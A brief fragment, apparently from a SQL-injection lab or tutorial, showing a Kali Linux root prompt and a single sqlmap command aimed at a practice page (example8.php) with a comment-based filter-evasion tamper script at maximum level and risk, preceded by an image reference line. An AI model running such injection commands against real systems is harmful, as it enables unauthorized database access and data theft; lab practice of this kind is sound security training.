 ┌──(root💀kali)-[~]
└─# sqlmap -u http://hacking.com/sqli/example8.php?order=name --batch --tampe
r=space2comment --level 5 --risk 3